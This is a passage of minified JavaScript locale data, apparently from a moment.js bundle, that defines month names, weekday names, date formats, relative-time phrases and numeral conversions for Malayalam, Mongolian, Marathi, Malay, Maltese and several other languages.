%s\",past:\"\\u043f\\u0440\\u0435\\u0434 %s\",s:\"\\u043d\\u0435\\u043a\\u043e\\u043b\\u043a\\u0443 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",ss:\"%d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",m:\"\\u0435\\u0434\\u043d\\u0430 \\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\",mm:\"%d \\u043c\\u0438\\u043d\\u0443\\u0442\\u0438\",h:\"\\u0435\\u0434\\u0435\\u043d \\u0447\\u0430\\u0441\",hh:\"%d \\u0447\\u0430\\u0441\\u0430\",d:\"\\u0435\\u0434\\u0435\\u043d \\u0434\\u0435\\u043d\",dd:\"%d \\u0434\\u0435\\u043d\\u0430\",M:\"\\u0435\\u0434\\u0435\\u043d \\u043c\\u0435\\u0441\\u0435\\u0446\",MM:\"%d \\u043c\\u0435\\u0441\\u0435\\u0446\\u0438\",y:\"\\u0435\\u0434\\u043d\\u0430 \\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\",yy:\"%d \\u0433\\u043e\\u0434\\u0438\\u043d\\u0438\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0435\\u0432|\\u0435\\u043d|\\u0442\\u0438|\\u0432\\u0438|\\u0440\\u0438|\\u043c\\u0438)/,ordinal:function(e){var a=e%10,t=e%100;return 0===e?e+\"-\\u0435\\u0432\":0==t?e+\"-\\u0435\\u043d\":10<t&&t<20?e+\"-\\u0442\\u0438\":1==a?e+\"-\\u0432\\u0438\":2==a?e+\"-\\u0440\\u0438\":7==a||8==a?e+\"-\\u043c\\u0438\":e+\"-\\u0442\\u0438\"},week:{dow:1,doy:7}}),M.defineLocale(\"ml\",{months:\"\\u0d1c\\u0d28\\u0d41\\u0d35\\u0d30\\u0d3f_\\u0d2b\\u0d46\\u0d2c\\u0d4d\\u0d30\\u0d41\\u0d35\\u0d30\\u0d3f_\\u0d2e\\u0d3e\\u0d7c\\u0d1a\\u0d4d\\u0d1a\\u0d4d_\\u0d0f\\u0d2a\\u0d4d\\u0d30\\u0d3f\\u0d7d_\\u0d2e\\u0d47\\u0d2f\\u0d4d_\\u0d1c\\u0d42\\u0d7a_\\u0d1c\\u0d42\\u0d32\\u0d48_\\u0d13\\u0d17\\u0d38\\u0d4d\\u0d31\\u0d4d\\u0d31\\u0d4d_\\u0d38\\u0d46\\u0d2a\\u0d4d\\u0d31\\u0d4d\\u0d31\\u0d02\\u0d2c\\u0d7c_\\u0d12\\u0d15\\u0d4d\\u0d1f\\u0d4b\\u0d2c\\u0d7c_\\u0d28\\u0d35\\u0d02\\u0d2c\\u0d7c_\\u0d21\\u0d3f\\u0d38\\u0d02\\u0d2c\\u0d7c\".split(\"_\"),monthsShort:\"\\u0d1c\\u0d28\\u0d41._\\u0d2b\\u0d46\\u0d2c\\u0d4d\\u0d30\\u0d41._\\u0d2e\\u0d3e\\u0d7c._\\u0d0f\\u0d2a\\u0d4d\\u0d30\\u0d3f._\\u0d2e\\u0d47\\u0d2f\\u0d4d_\\u0d1c\\u0d42\\u0d7a_\\u0d1c\\u0d42\\u0d32\\u0d48._\\u0d13\\u0d17._\\u0d38\\u0d46\\u0d2a\\u0d4d\\u0d31\\u0d4d\\u0d31._\\u0d12\\u0d15\\u0d4d\\u0d1f\\u0d4b._\\u0d28\\u0d35\\u0d02._\\u0d21\\u0d3f\\u0d38\\u0d02.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0d1e\\u0d3e\\u0d2f\\u0d31\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d24\\u0d3f\\u0d19\\u0d4d\\u0d15\\u0d33\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d1a\\u0d4a\\u0d35\\u0d4d\\u0d35\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d2c\\u0d41\\u0d27\\u0d28\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d35\\u0d4d\\u0d2f\\u0d3e\\u0d34\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d35\\u0d46\\u0d33\\u0d4d\\u0d33\\u0d3f\\u0d2f\\u0d3e\\u0d34\\u0d4d\\u0d1a_\\u0d36\\u0d28\\u0d3f\\u0d2f\\u0d3e\\u0d34\\u0d4d\\u0d1a\".split(\"_\"),weekdaysShort:\"\\u0d1e\\u0d3e\\u0d2f\\u0d7c_\\u0d24\\u0d3f\\u0d19\\u0d4d\\u0d15\\u0d7e_\\u0d1a\\u0d4a\\u0d35\\u0d4d\\u0d35_\\u0d2c\\u0d41\\u0d27\\u0d7b_\\u0d35\\u0d4d\\u0d2f\\u0d3e\\u0d34\\u0d02_\\u0d35\\u0d46\\u0d33\\u0d4d\\u0d33\\u0d3f_\\u0d36\\u0d28\\u0d3f\".split(\"_\"),weekdaysMin:\"\\u0d1e\\u0d3e_\\u0d24\\u0d3f_\\u0d1a\\u0d4a_\\u0d2c\\u0d41_\\u0d35\\u0d4d\\u0d2f\\u0d3e_\\u0d35\\u0d46_\\u0d36\".split(\"_\"),longDateFormat:{LT:\"A h:mm -\\u0d28\\u0d41\",LTS:\"A h:mm:ss -\\u0d28\\u0d41\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm -\\u0d28\\u0d41\",LLLL:\"dddd, D MMMM YYYY, A h:mm -\\u0d28\\u0d41\"},calendar:{sameDay:\"[\\u0d07\\u0d28\\u0d4d\\u0d28\\u0d4d] LT\",nextDay:\"[\\u0d28\\u0d3e\\u0d33\\u0d46] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0d07\\u0d28\\u0d4d\\u0d28\\u0d32\\u0d46] LT\",lastWeek:\"[\\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e\\u0d4d\",past:\"%s \\u0d2e\\u0d41\\u0d7b\\u0d2a\\u0d4d\",s:\"\\u0d05\\u0d7d\\u0d2a \\u0d28\\u0d3f\\u0d2e\\u0d3f\\u0d37\\u0d19\\u0d4d\\u0d19\\u0d7e\",ss:\"%d \\u0d38\\u0d46\\u0d15\\u0d4d\\u0d15\\u0d7b\\u0d21\\u0d4d\",m:\"\\u0d12\\u0d30\\u0d41 \\u0d2e\\u0d3f\\u0d28\\u0d3f\\u0d31\\u0d4d\\u0d31\\u0d4d\",mm:\"%d \\u0d2e\\u0d3f\\u0d28\\u0d3f\\u0d31\\u0d4d\\u0d31\\u0d4d\",h:\"\\u0d12\\u0d30\\u0d41 \\u0d2e\\u0d23\\u0d3f\\u0d15\\u0d4d\\u0d15\\u0d42\\u0d7c\",hh:\"%d \\u0d2e\\u0d23\\u0d3f\\u0d15\\u0d4d\\u0d15\\u0d42\\u0d7c\",d:\"\\u0d12\\u0d30\\u0d41 \\u0d26\\u0d3f\\u0d35\\u0d38\\u0d02\",dd:\"%d \\u0d26\\u0d3f\\u0d35\\u0d38\\u0d02\",M:\"\\u0d12\\u0d30\\u0d41 \\u0d2e\\u0d3e\\u0d38\\u0d02\",MM:\"%d \\u0d2e\\u0d3e\\u0d38\\u0d02\",y:\"\\u0d12\\u0d30\\u0d41 \\u0d35\\u0d7c\\u0d37\\u0d02\",yy:\"%d \\u0d35\\u0d7c\\u0d37\\u0d02\"},meridiemParse:/\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f|\\u0d30\\u0d3e\\u0d35\\u0d3f\\u0d32\\u0d46|\\u0d09\\u0d1a\\u0d4d\\u0d1a \\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e\\u0d4d|\\u0d35\\u0d48\\u0d15\\u0d41\\u0d28\\u0d4d\\u0d28\\u0d47\\u0d30\\u0d02|\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f/i,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f\"===a&&4<=e||\"\\u0d09\\u0d1a\\u0d4d\\u0d1a \\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e\\u0d4d\"===a||\"\\u0d35\\u0d48\\u0d15\\u0d41\\u0d28\\u0d4d\\u0d28\\u0d47\\u0d30\\u0d02\"===a?e+12:e},meridiem:function(e,a,t){return e<4?\"\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f\":e<12?\"\\u0d30\\u0d3e\\u0d35\\u0d3f\\u0d32\\u0d46\":e<17?\"\\u0d09\\u0d1a\\u0d4d\\u0d1a \\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e\\u0d4d\":e<20?\"\\u0d35\\u0d48\\u0d15\\u0d41\\u0d28\\u0d4d\\u0d28\\u0d47\\u0d30\\u0d02\":\"\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f\"}}),M.defineLocale(\"mn\",{months:\"\\u041d\\u044d\\u0433\\u0434\\u04af\\u0433\\u044d\\u044d\\u0440 \\u0441\\u0430\\u0440_\\u0425\\u043e\\u0451\\u0440\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0413\\u0443\\u0440\\u0430\\u0432\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0414\\u04e9\\u0440\\u04e9\\u0432\\u0434\\u04af\\u0433\\u044d\\u044d\\u0440 \\u0441\\u0430\\u0440_\\u0422\\u0430\\u0432\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0417\\u0443\\u0440\\u0433\\u0430\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0414\\u043e\\u043b\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u041d\\u0430\\u0439\\u043c\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0415\\u0441\\u0434\\u04af\\u0433\\u044d\\u044d\\u0440 \\u0441\\u0430\\u0440_\\u0410\\u0440\\u0430\\u0432\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0410\\u0440\\u0432\\u0430\\u043d \\u043d\\u044d\\u0433\\u0434\\u04af\\u0433\\u044d\\u044d\\u0440 \\u0441\\u0430\\u0440_\\u0410\\u0440\\u0432\\u0430\\u043d \\u0445\\u043e\\u0451\\u0440\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440\".split(\"_\"),monthsShort:\"1 \\u0441\\u0430\\u0440_2 \\u0441\\u0430\\u0440_3 \\u0441\\u0430\\u0440_4 \\u0441\\u0430\\u0440_5 \\u0441\\u0430\\u0440_6 \\u0441\\u0430\\u0440_7 \\u0441\\u0430\\u0440_8 \\u0441\\u0430\\u0440_9 \\u0441\\u0430\\u0440_10 \\u0441\\u0430\\u0440_11 \\u0441\\u0430\\u0440_12 \\u0441\\u0430\\u0440\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u041d\\u044f\\u043c_\\u0414\\u0430\\u0432\\u0430\\u0430_\\u041c\\u044f\\u0433\\u043c\\u0430\\u0440_\\u041b\\u0445\\u0430\\u0433\\u0432\\u0430_\\u041f\\u04af\\u0440\\u044d\\u0432_\\u0411\\u0430\\u0430\\u0441\\u0430\\u043d_\\u0411\\u044f\\u043c\\u0431\\u0430\".split(\"_\"),weekdaysShort:\"\\u041d\\u044f\\u043c_\\u0414\\u0430\\u0432_\\u041c\\u044f\\u0433_\\u041b\\u0445\\u0430_\\u041f\\u04af\\u0440_\\u0411\\u0430\\u0430_\\u0411\\u044f\\u043c\".split(\"_\"),weekdaysMin:\"\\u041d\\u044f_\\u0414\\u0430_\\u041c\\u044f_\\u041b\\u0445_\\u041f\\u04af_\\u0411\\u0430_\\u0411\\u044f\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"YYYY \\u043e\\u043d\\u044b MMMM\\u044b\\u043d D\",LLL:\"YYYY \\u043e\\u043d\\u044b MMMM\\u044b\\u043d D HH:mm\",LLLL:\"dddd, YYYY \\u043e\\u043d\\u044b MMMM\\u044b\\u043d D HH:mm\"},meridiemParse:/\\u04ae\\u04e8|\\u04ae\\u0425/i,isPM:function(e){return\"\\u04ae\\u0425\"===e},meridiem:function(e,a,t){return e<12?\"\\u04ae\\u04e8\":\"\\u04ae\\u0425\"},calendar:{sameDay:\"[\\u04e8\\u043d\\u04e9\\u04e9\\u0434\\u04e9\\u0440] LT\",nextDay:\"[\\u041c\\u0430\\u0440\\u0433\\u0430\\u0430\\u0448] LT\",nextWeek:\"[\\u0418\\u0440\\u044d\\u0445] dddd LT\",lastDay:\"[\\u04e8\\u0447\\u0438\\u0433\\u0434\\u04e9\\u0440] LT\",lastWeek:\"[\\u04e8\\u043d\\u0433\\u04e9\\u0440\\u0441\\u04e9\\u043d] dddd LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0434\\u0430\\u0440\\u0430\\u0430\",past:\"%s \\u04e9\\u043c\\u043d\\u04e9\",s:Kn,ss:Kn,m:Kn,mm:Kn,h:Kn,hh:Kn,d:Kn,dd:Kn,M:Kn,MM:Kn,y:Kn,yy:Kn},dayOfMonthOrdinalParse:/\\d{1,2} \\u04e9\\u0434\\u04e9\\u0440/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\" \\u04e9\\u0434\\u04e9\\u0440\";default:return e}}});var qn={1:\"\\u0967\",2:\"\\u0968\",3:\"\\u0969\",4:\"\\u096a\",5:\"\\u096b\",6:\"\\u096c\",7:\"\\u096d\",8:\"\\u096e\",9:\"\\u096f\",0:\"\\u0966\"},Zn={\"\\u0967\":\"1\",\"\\u0968\":\"2\",\"\\u0969\":\"3\",\"\\u096a\":\"4\",\"\\u096b\":\"5\",\"\\u096c\":\"6\",\"\\u096d\":\"7\",\"\\u096e\":\"8\",\"\\u096f\":\"9\",\"\\u0966\":\"0\"};function $n(e,a,t,s){var n=\"\";if(a)switch(t){case\"s\":n=\"\\u0915\\u093e\\u0939\\u0940 \\u0938\\u0947\\u0915\\u0902\\u0926\";break;case\"ss\":n=\"%d \\u0938\\u0947\\u0915\\u0902\\u0926\";break;case\"m\":n=\"\\u090f\\u0915 \\u092e\\u093f\\u0928\\u093f\\u091f\";break;case\"mm\":n=\"%d \\u092e\\u093f\\u0928\\u093f\\u091f\\u0947\";break;case\"h\":n=\"\\u090f\\u0915 \\u0924\\u093e\\u0938\";break;case\"hh\":n=\"%d \\u0924\\u093e\\u0938\";break;case\"d\":n=\"\\u090f\\u0915 \\u0926\\u093f\\u0935\\u0938\";break;case\"dd\":n=\"%d \\u0926\\u093f\\u0935\\u0938\";break;case\"M\":n=\"\\u090f\\u0915 \\u092e\\u0939\\u093f\\u0928\\u093e\";break;case\"MM\":n=\"%d \\u092e\\u0939\\u093f\\u0928\\u0947\";break;case\"y\":n=\"\\u090f\\u0915 \\u0935\\u0930\\u094d\\u0937\";break;case\"yy\":n=\"%d \\u0935\\u0930\\u094d\\u0937\\u0947\";break}else switch(t){case\"s\":n=\"\\u0915\\u093e\\u0939\\u0940 \\u0938\\u0947\\u0915\\u0902\\u0926\\u093e\\u0902\";break;case\"ss\":n=\"%d \\u0938\\u0947\\u0915\\u0902\\u0926\\u093e\\u0902\";break;case\"m\":n=\"\\u090f\\u0915\\u093e \\u092e\\u093f\\u0928\\u093f\\u091f\\u093e\";break;case\"mm\":n=\"%d \\u092e\\u093f\\u0928\\u093f\\u091f\\u093e\\u0902\";break;case\"h\":n=\"\\u090f\\u0915\\u093e \\u0924\\u093e\\u0938\\u093e\";break;case\"hh\":n=\"%d \\u0924\\u093e\\u0938\\u093e\\u0902\";break;case\"d\":n=\"\\u090f\\u0915\\u093e \\u0926\\u093f\\u0935\\u0938\\u093e\";break;case\"dd\":n=\"%d \\u0926\\u093f\\u0935\\u0938\\u093e\\u0902\";break;case\"M\":n=\"\\u090f\\u0915\\u093e \\u092e\\u0939\\u093f\\u0928\\u094d\\u092f\\u093e\";break;case\"MM\":n=\"%d \\u092e\\u0939\\u093f\\u0928\\u094d\\u092f\\u093e\\u0902\";break;case\"y\":n=\"\\u090f\\u0915\\u093e \\u0935\\u0930\\u094d\\u0937\\u093e\";break;case\"yy\":n=\"%d \\u0935\\u0930\\u094d\\u0937\\u093e\\u0902\";break}return n.replace(/%d/i,e)}M.defineLocale(\"mr\",{months:\"\\u091c\\u093e\\u0928\\u0947\\u0935\\u093e\\u0930\\u0940_\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941\\u0935\\u093e\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u090f\\u092a\\u094d\\u0930\\u093f\\u0932_\\u092e\\u0947_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932\\u0948_\\u0911\\u0917\\u0938\\u094d\\u091f_\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902\\u092c\\u0930_\\u0911\\u0915\\u094d\\u091f\\u094b\\u092c\\u0930_\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902\\u092c\\u0930_\\u0921\\u093f\\u0938\\u0947\\u0902\\u092c\\u0930\".split(\"_\"),monthsShort:\"\\u091c\\u093e\\u0928\\u0947._\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941._\\u092e\\u093e\\u0930\\u094d\\u091a._\\u090f\\u092a\\u094d\\u0930\\u093f._\\u092e\\u0947._\\u091c\\u0942\\u0928._\\u091c\\u0941\\u0932\\u0948._\\u0911\\u0917._\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902._\\u0911\\u0915\\u094d\\u091f\\u094b._\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902._\\u0921\\u093f\\u0938\\u0947\\u0902.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0930\\u0935\\u093f\\u0935\\u093e\\u0930_\\u0938\\u094b\\u092e\\u0935\\u093e\\u0930_\\u092e\\u0902\\u0917\\u0933\\u0935\\u093e\\u0930_\\u092c\\u0941\\u0927\\u0935\\u093e\\u0930_\\u0917\\u0941\\u0930\\u0942\\u0935\\u093e\\u0930_\\u0936\\u0941\\u0915\\u094d\\u0930\\u0935\\u093e\\u0930_\\u0936\\u0928\\u093f\\u0935\\u093e\\u0930\".split(\"_\"),weekdaysShort:\"\\u0930\\u0935\\u093f_\\u0938\\u094b\\u092e_\\u092e\\u0902\\u0917\\u0933_\\u092c\\u0941\\u0927_\\u0917\\u0941\\u0930\\u0942_\\u0936\\u0941\\u0915\\u094d\\u0930_\\u0936\\u0928\\u093f\".split(\"_\"),weekdaysMin:\"\\u0930_\\u0938\\u094b_\\u092e\\u0902_\\u092c\\u0941_\\u0917\\u0941_\\u0936\\u0941_\\u0936\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u0935\\u093e\\u091c\\u0924\\u093e\",LTS:\"A h:mm:ss \\u0935\\u093e\\u091c\\u0924\\u093e\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u0935\\u093e\\u091c\\u0924\\u093e\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u0935\\u093e\\u091c\\u0924\\u093e\"},calendar:{sameDay:\"[\\u0906\\u091c] LT\",nextDay:\"[\\u0909\\u0926\\u094d\\u092f\\u093e] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0915\\u093e\\u0932] LT\",lastWeek:\"[\\u092e\\u093e\\u0917\\u0940\\u0932] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s\\u092e\\u0927\\u094d\\u092f\\u0947\",past:\"%s\\u092a\\u0942\\u0930\\u094d\\u0935\\u0940\",s:$n,ss:$n,m:$n,mm:$n,h:$n,hh:$n,d:$n,dd:$n,M:$n,MM:$n,y:$n,yy:$n},preparse:function(e){return e.replace(/[\\u0967\\u0968\\u0969\\u096a\\u096b\\u096c\\u096d\\u096e\\u096f\\u0966]/g,function(e){return Zn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return qn[e]})},meridiemParse:/\\u092a\\u0939\\u093e\\u091f\\u0947|\\u0938\\u0915\\u093e\\u0933\\u0940|\\u0926\\u0941\\u092a\\u093e\\u0930\\u0940|\\u0938\\u093e\\u092f\\u0902\\u0915\\u093e\\u0933\\u0940|\\u0930\\u093e\\u0924\\u094d\\u0930\\u0940/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u092a\\u0939\\u093e\\u091f\\u0947\"===a||\"\\u0938\\u0915\\u093e\\u0933\\u0940\"===a?e:\"\\u0926\\u0941\\u092a\\u093e\\u0930\\u0940\"===a||\"\\u0938\\u093e\\u092f\\u0902\\u0915\\u093e\\u0933\\u0940\"===a||\"\\u0930\\u093e\\u0924\\u094d\\u0930\\u0940\"===a?12<=e?e:e+12:void 0},meridiem:function(e,a,t){return 0<=e&&e<6?\"\\u092a\\u0939\\u093e\\u091f\\u0947\":e<12?\"\\u0938\\u0915\\u093e\\u0933\\u0940\":e<17?\"\\u0926\\u0941\\u092a\\u093e\\u0930\\u0940\":e<20?\"\\u0938\\u093e\\u092f\\u0902\\u0915\\u093e\\u0933\\u0940\":\"\\u0930\\u093e\\u0924\\u094d\\u0930\\u0940\"},week:{dow:0,doy:6}}),M.defineLocale(\"ms-my\",{months:\"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember\".split(\"_\"),monthsShort:\"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis\".split(\"_\"),weekdays:\"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu\".split(\"_\"),weekdaysShort:\"Ahd_Isn_Sel_Rab_Kha_Jum_Sab\".split(\"_\"),weekdaysMin:\"Ah_Is_Sl_Rb_Km_Jm_Sb\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [pukul] HH.mm\",LLLL:\"dddd, D MMMM YYYY [pukul] HH.mm\"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,a){return 12===e&&(e=0),\"pagi\"===a?e:\"tengahari\"===a?11<=e?e:e+12:\"petang\"===a||\"malam\"===a?e+12:void 0},meridiem:function(e,a,t){return e<11?\"pagi\":e<15?\"tengahari\":e<19?\"petang\":\"malam\"},calendar:{sameDay:\"[Hari ini pukul] LT\",nextDay:\"[Esok pukul] LT\",nextWeek:\"dddd [pukul] LT\",lastDay:\"[Kelmarin pukul] LT\",lastWeek:\"dddd [lepas pukul] LT\",sameElse:\"L\"},relativeTime:{future:\"dalam %s\",past:\"%s yang lepas\",s:\"beberapa saat\",ss:\"%d saat\",m:\"seminit\",mm:\"%d minit\",h:\"sejam\",hh:\"%d jam\",d:\"sehari\",dd:\"%d hari\",M:\"sebulan\",MM:\"%d bulan\",y:\"setahun\",yy:\"%d tahun\"},week:{dow:1,doy:7}}),M.defineLocale(\"ms\",{months:\"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember\".split(\"_\"),monthsShort:\"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis\".split(\"_\"),weekdays:\"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu\".split(\"_\"),weekdaysShort:\"Ahd_Isn_Sel_Rab_Kha_Jum_Sab\".split(\"_\"),weekdaysMin:\"Ah_Is_Sl_Rb_Km_Jm_Sb\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [pukul] HH.mm\",LLLL:\"dddd, D MMMM YYYY [pukul] HH.mm\"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,a){return 12===e&&(e=0),\"pagi\"===a?e:\"tengahari\"===a?11<=e?e:e+12:\"petang\"===a||\"malam\"===a?e+12:void 0},meridiem:function(e,a,t){return e<11?\"pagi\":e<15?\"tengahari\":e<19?\"petang\":\"malam\"},calendar:{sameDay:\"[Hari ini pukul] LT\",nextDay:\"[Esok pukul] LT\",nextWeek:\"dddd [pukul] LT\",lastDay:\"[Kelmarin pukul] LT\",lastWeek:\"dddd [lepas pukul] LT\",sameElse:\"L\"},relativeTime:{future:\"dalam %s\",past:\"%s yang lepas\",s:\"beberapa saat\",ss:\"%d saat\",m:\"seminit\",mm:\"%d minit\",h:\"sejam\",hh:\"%d jam\",d:\"sehari\",dd:\"%d hari\",M:\"sebulan\",MM:\"%d bulan\",y:\"setahun\",yy:\"%d tahun\"},week:{dow:1,doy:7}}),M.defineLocale(\"mt\",{months:\"Jannar_Frar_Marzu_April_Mejju_\\u0120unju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Di\\u010bembru\".split(\"_\"),monthsShort:\"Jan_Fra_Mar_Apr_Mej_\\u0120un_Lul_Aww_Set_Ott_Nov_Di\\u010b\".split(\"_\"),weekdays:\"Il-\\u0126add_It-Tnejn_It-Tlieta_L-Erbg\\u0127a_Il-\\u0126amis_Il-\\u0120img\\u0127a_Is-Sibt\".split(\"_\"),weekdaysShort:\"\\u0126ad_Tne_Tli_Erb_\\u0126am_\\u0120im_Sib\".split(\"_\"),weekdaysMin:\"\\u0126a_Tn_Tl_Er_\\u0126a_\\u0120i_Si\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Illum fil-]LT\",nextDay:\"[G\\u0127ada fil-]LT\",nextWeek:\"dddd [fil-]LT\",lastDay:\"[Il-biera\\u0127 fil-]LT\",lastWeek:\"dddd [li g\\u0127adda] [fil-]LT\",sameElse:\"L\"},relativeTime:{future:\"f\\u2019 %s\",past:\"%s ilu\",s:\"ftit sekondi\",ss:\"%d sekondi\",m:\"minuta\",mm:\"%d minuti\",h:\"sieg\\u0127a\",hh:\"%d sieg\\u0127at\",d:\"\\u0121urnata\",dd:\"%d \\u0121ranet\",M:\"xahar\",MM:\"%d xhur\",y:\"sena\",yy:\"%d sni\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}});var Qn={1:\"\\u1041\",2:\"\\u1042\",3:\"\\u1043\",4:\"\\u1044\",5:\"\\u1045\",6:\"\\u1046\",7:\"\\u1047\",8:\"\\u1048\",9:\"\\u1049\",0:\"\\u1040\"},Xn={\"\\u1041\":\"1\",\"\\u1042\":\"2\",\"\\u1043\":\"3\",\"\\u1044\":\"4\",\"\\u1045\":\"5\",\"\\u1046\":\"6\",\"\\u1047\":\"7\",\"\\u1048\":\"8\",\"\\u1049\":\"9\",\"\\u1040\":\"0\"};M.defineLocale(\"my\",{months:\"\\u1007\\u1014\\u103a\\u1014\\u101d\\u102b\\u101b\\u102e_\\u1016\\u1031\\u1016\\u1031\\u102c\\u103a\\u101d\\u102b\\u101b\\u102e_\\u1019\\u1010\\u103a_\\u1027\\u1015\\u103c\\u102e_\\u1019\\u1031_\\u1007\\u103d\\u1014\\u103a_\\u1007\\u1030\\u101c\\u102d\\u102f\\u1004\\u103a_\\u101e\\u103c\\u1002\\u102f\\u1010\\u103a_\\u1005\\u1000\\u103a\\u1010\\u1004\\u103a\\u1018\\u102c_\\u1021\\u1031\\u102c\\u1000\\u103a\\u1010\\u102d\\u102f\\u1018\\u102c_\\u1014\\u102d\\u102f\\u101d\\u1004\\u103a\\u1018\\u102c_\\u1012\\u102e\\u1007\\u1004\\u103a\\u1018\\u102c\".split(\"_\"),monthsShort:\"\\u1007\\u1014\\u103a_\\u1016\\u1031_\\u1019\\u1010\\u103a_\\u1015\\u103c\\u102e_\\u1019\\u1031_\\u1007\\u103d\\u1014\\u103a_\\u101c\\u102d\\u102f\\u1004\\u103a_\\u101e\\u103c_\\u1005\\u1000\\u103a_\\u1021\\u1031\\u102c\\u1000\\u103a_\\u1014\\u102d\\u102f_\\u1012\\u102e\".split(\"_\"),weekdays:\"\\u1010\\u1014\\u1004\\u103a\\u1039\\u1002\\u1014\\u103d\\u1031_\\u1010\\u1014\\u1004\\u103a\\u1039\\u101c\\u102c_\\u1021\\u1004\\u103a\\u1039\\u1002\\u102b_\\u1017\\u102f\\u1012\\u1039\\u1013\\u101f\\u1030\\u1038_\\u1000\\u103c\\u102c\\u101e\\u1015\\u1010\\u1031\\u1038_\\u101e\\u1031\\u102c\\u1000\\u103c\\u102c_\\u1005\\u1014\\u1031\".split(\"_\"),weekdaysShort:\"\\u1014\\u103d\\u1031_\\u101c\\u102c_\\u1002\\u102b_\\u101f\\u1030\\u1038_\\u1000\\u103c\\u102c_\\u101e\\u1031\\u102c_\\u1014\\u1031\".split(\"_\"),weekdaysMin:\"\\u1014\\u103d\\u1031_\\u101c\\u102c_\\u1002\\u102b_\\u101f\\u1030\\u1038_\\u1000\\u103c\\u102c_\\u101e\\u1031\\u102c_\\u1014\\u1031\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY 